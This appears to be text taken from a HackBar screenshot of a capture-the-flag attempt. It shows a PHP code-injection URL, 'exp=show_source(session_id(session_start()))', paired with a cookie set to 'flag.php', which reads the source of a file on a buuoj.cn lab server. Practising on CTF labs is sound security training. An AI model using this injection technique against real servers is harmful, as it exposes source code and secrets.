 HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://af7f3de1-8f19-4a90-85d6-08199f0ff370.node3.buuoj.cn/index.php?exp=show_source(session_id(session_start()));
Enable POST
ADD HEADER
Name Value
Cookie PHPSESSID=flag.php